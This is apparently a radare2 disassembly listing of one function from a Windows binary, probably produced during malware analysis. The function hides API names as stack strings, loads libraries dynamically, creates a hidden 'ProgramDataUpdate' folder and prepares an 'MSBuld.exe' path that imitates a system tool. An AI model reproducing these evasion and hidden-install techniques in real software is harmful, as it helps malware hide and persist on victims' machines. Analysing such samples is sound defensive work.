 ;-- fcn.00403630:
709: InitFile ();
; var int32_t var_ch @ ebp-0xc
; var int32_t var_113h @ ebp-0x113
; var int32_t var_114h @ ebp-0x114
; var int32_t var_115h @ ebp-0x115
; var int32_t var_116h @ ebp-0x116
; var int32_t var_117h @ ebp-0x117
; var int32_t var_118h @ ebp-0x118
; var int32_t var_119h @ ebp-0x119
; var int32_t var_11ah @ ebp-0x11a
; var int32_t var_11bh @ ebp-0x11b
; var int32_t var_11ch @ ebp-0x11c
; var int32_t var_45ch @ ebp-0x45c
; var int32_t var_37dh @ ebp-0x37d
; var int32_t var_37eh @ ebp-0x37e
; var int32_t var_37fh @ ebp-0x37f
; var int32_t var_380h @ ebp-0x380
; var int32_t var_381h @ ebp-0x381
; var int32_t var_382h @ ebp-0x382
; var int32_t var_383h @ ebp-0x383
; var int32_t var_384h @ ebp-0x384
; var int32_t var_385h @ ebp-0x385
; var int32_t var_386h @ ebp-0x386
; var int32_t var_387h @ ebp-0x387
; var int32_t var_388h @ ebp-0x388
; var int32_t var_444h @ ebp-0x444
; var int32_t var_445h @ ebp-0x445
; var int32_t var_446h @ ebp-0x446
; var int32_t var_447h @ ebp-0x447
; var int32_t var_448h @ ebp-0x448
; var int32_t var_449h @ ebp-0x449
; var int32_t var_44ah @ ebp-0x44a
; var int32_t var_44bh @ ebp-0x44b
; var int32_t var_44ch @ ebp-0x44c
; var int32_t var_44dh @ ebp-0x44d
; var int32_t var_44eh @ ebp-0x44e
; var int32_t var_44fh @ ebp-0x44f
; var int32_t var_450h @ ebp-0x450
; var int32_t var_3e0h @ ebp-0x3e0
; var int32_t var_3e1h @ ebp-0x3e1
; var int32_t var_3e2h @ ebp-0x3e2
; var int32_t var_3e3h @ ebp-0x3e3
; var int32_t var_3e4h @ ebp-0x3e4
; var int32_t var_3e5h @ ebp-0x3e5
; var int32_t var_3e6h @ ebp-0x3e6
; var int32_t var_3e7h @ ebp-0x3e7
; var int32_t var_3e8h @ ebp-0x3e8
; var int32_t var_3e9h @ ebp-0x3e9
; var int32_t var_3eah @ ebp-0x3ea
; var int32_t var_3ebh @ ebp-0x3eb
; var LPCSTR lpModuleName @ ebp-0x3ec
; var int32_t var_220h @ ebp-0x220
; var int32_t var_324h @ ebp-0x324
; var int32_t var_4d4h @ esp+0x4
; var int32_t var_4d0h @ esp+0x8
; var LPCSTR var_4cch @ esp+0xc
; var LPCSTR var_4c4h @ esp+0x14
; var DWORD dwFileAttributes @ esp+0x1c
; var LPSECURITY_ATTRIBUTES var_4b4h @ esp+0x24
; var LPSECURITY_ATTRIBUTES lpSecurityAttributes @ esp+0x2c
; var char *lpString2 @ esp+0x34
; var int32_t var_490h @ esp+0x48
; var int32_t var_48ch @ esp+0x4c
; var int32_t var_488h @ esp+0x50
; var char *lpFilename @ esp+0x54
; var DWORD nSize @ esp+0x58
; var int32_t var_47ch @ esp+0x5c
push ebp
mov ecx, 0x41 ; 'A' ; 65
mov ebp, esp
push edi
push esi
xor esi, esi
push ebx
mov eax, esi
lea edi, [var_324h]
sub esp, 0x46c
rep stosd dword es:[edi], eax
lea edi, [var_220h]
lea ebx, [lpModuleName]
mov byte [lpModuleName], 0x6b ; 'k' ; 107
mov byte [var_3ebh], 0x65 ; 'e' ; 101
mov byte [var_3eah], 0x72 ; 'r' ; 114
mov byte [var_3e9h], 0x6e ; 'n' ; 110
mov cl, 0x41 ; 'A' ; 65
rep stosd dword es:[edi], eax
mov dword [esp], ebx ; LPCSTR lpModuleName
mov byte [var_3e8h], 0x65 ; 'e' ; 101
mov byte [var_3e7h], 0x6c ; 'l' ; 108
mov byte [var_3e6h], 0x33 ; '3' ; 51
mov byte [var_3e5h], 0x32 ; '2' ; 50
mov byte [var_3e4h], 0x2e ; '.' ; 46
mov byte [var_3e3h], 0x64 ; 'd' ; 100
mov byte [var_3e2h], 0x6c ; 'l' ; 108
mov byte [var_3e1h], 0x6c ; 'l' ; 108
mov byte [var_3e0h], 0
call sub.KERNEL32.dll_GetModuleHandleA ; HMODULE GetModuleHandleA(LPCSTR lpModuleName)
lea edx, [var_450h]
mov byte [var_450h], 0x4c ; 'L' ; 76
mov byte [var_44fh], 0x6f ; 'o' ; 111
mov byte [var_44eh], 0x61 ; 'a' ; 97
mov byte [var_44dh], 0x64 ; 'd' ; 100
mov byte [var_44ch], 0x4c ; 'L' ; 76
sub esp, 4
mov dword [var_47ch], edx
mov dword [esp], eax
mov byte [var_44bh], 0x69 ; 'i' ; 105
mov byte [var_44ah], 0x62 ; 'b' ; 98
mov byte [var_449h], 0x72 ; 'r' ; 114
mov byte [var_448h], 0x61 ; 'a' ; 97
mov byte [var_447h], 0x72 ; 'r' ; 114
mov byte [var_446h], 0x79 ; 'y' ; 121
mov byte [var_445h], 0x41 ; 'A' ; 65
mov byte [var_444h], 0
call fcn.004018f0
mov dword [esp], ebx
lea ebx, [var_220h]
mov dword [0x411054], eax
call eax
lea eax, [var_388h]
mov byte [var_388h], 0x53 ; 'S' ; 83
mov byte [var_387h], 0x68 ; 'h' ; 104
mov byte [var_386h], 0x65 ; 'e' ; 101
mov byte [var_385h], 0x6c ; 'l' ; 108
mov byte [var_384h], 0x6c ; 'l' ; 108
sub esp, 4
mov byte [var_383h], 0x33 ; '3' ; 51
mov byte [var_382h], 0x32 ; '2' ; 50
mov byte [var_381h], 0x2e ; '.' ; 46
mov byte [var_380h], 0x64 ; 'd' ; 100
mov byte [var_37fh], 0x6c ; 'l' ; 108
mov byte [var_37eh], 0x6c ; 'l' ; 108 ; Shell32.dll
mov byte [var_37dh], 0
mov dword [esp], eax
call dword [0x411054]
sub esp, 4
mov dword [lpFilename], str.SHGetFolderPathA ; 0x40d268 ; "SHGetFolderPathA"
mov dword [esp], eax
call fcn.004018f0
lea edx, [var_324h]
mov dword [lpFilename], edx ; LPSTR lpFilename
mov dword [nSize], 0x104 ; 260 ; DWORD nSize
mov dword [esp], 0 ; HMODULE hModule
mov dword [var_45ch], edx
mov edi, eax
call sub.KERNEL32.dll_GetModuleFileNameA ; DWORD GetModuleFileNameA(HMODULE hModule, LPSTR lpFile...
sub esp, 0xc
mov dword [lpFilename], ebx
mov dword [var_488h], 0
mov dword [var_48ch], 0
mov dword [var_490h], 0x23 ; '#' ; 35
mov dword [esp], 0
call edi
mov eax, esi
mov ecx, 0x41 ; 'A' ; 65
lea edi, [var_11ch]
rep stosd dword es:[edi], eax
mov byte [var_11ch], 0x4d ; 'M' ; 77
mov byte [var_11bh], 0x53 ; 'S' ; 83
mov byte [var_11ah], 0x42 ; 'B' ; 66
sub esp, 0x14
mov dword [esp], ebx ; LPSTR lpString1
mov dword [lpString2], str.ProgramDataUpdate ; 0x40d279 ; "\ProgramDataUpdate" ; LPCSTR lpString2
mov byte [var_119h], 0x75 ; 'u' ; 117
mov byte [var_118h], 0x6c ; 'l' ; 108
mov byte [var_117h], 0x64 ; 'd' ; 100
mov byte [var_116h], 0x2e ; '.' ; 46
mov byte [var_115h], 0x65 ; 'e' ; 101
mov byte [var_114h], 0x78 ; 'x' ; 120
mov byte [var_113h], 0x65 ; 'e' ; 101 ; Buld.exe
call sub.KERNEL32.dll_lstrcatA ; LPSTR lstrcatA(LPSTR lpString1, LPCSTR lpString2)
sub esp, 8
mov dword [esp], ebx ; LPCSTR lpPathName
mov dword [lpSecurityAttributes], 0 ; LPSECURITY_ATTRIBUTES lpSecurityAttributes
call sub.KERNEL32.dll_CreateDirectoryA ; BOOL CreateDirectoryA(LPCSTR lpPathName, LPSECURITY_ATTR...
sub esp, 8
mov dword [esp], ebx ; LPCSTR lpPathName
mov dword [var_4b4h], 0 ; LPSECURITY_ATTRIBUTES lpSecurityAttributes
call sub.KERNEL32.dll_CreateDirectoryA ; BOOL CreateDirectoryA(LPCSTR lpPathName, LPSECURITY_ATTR...
sub esp, 8
mov dword [esp], ebx ; LPCSTR lpFileName
mov dword [dwFileAttributes], 2 ; DWORD dwFileAttributes
call sub.KERNEL32.dll_SetFileAttributesA ; BOOL SetFileAttributesA(LPCSTR lpFileName, DWORD dwFil...
sub esp, 8
mov dword [esp], ebx ; LPSTR lpString1
mov dword [var_4c4h], 0x40d226 ; "\" ; LPCSTR lpString2
call sub.KERNEL32.dll_lstrcatA ; LPSTR lstrcatA(LPSTR lpString1, LPCSTR lpString2)
lea eax, [var_11ch]
sub esp, 8
mov dword [esp], ebx ; LPSTR lpString1
mov dword [var_4cch], eax ; LPCSTR lpString2
call sub.KERNEL32.dll_lstrcatA ; LPSTR lstrcatA(LPSTR lpString1, LPCSTR lpString2)
mov edx, dword [var_45ch]
sub esp, 8
mov dword [var_4d4h], ebx
mov dword [var_4d0h], 0
mov dword [esp], edx
call InitFileParser
lea esp, [var_ch]
pop ebx
pop esi
pop edi
pop ebp
ret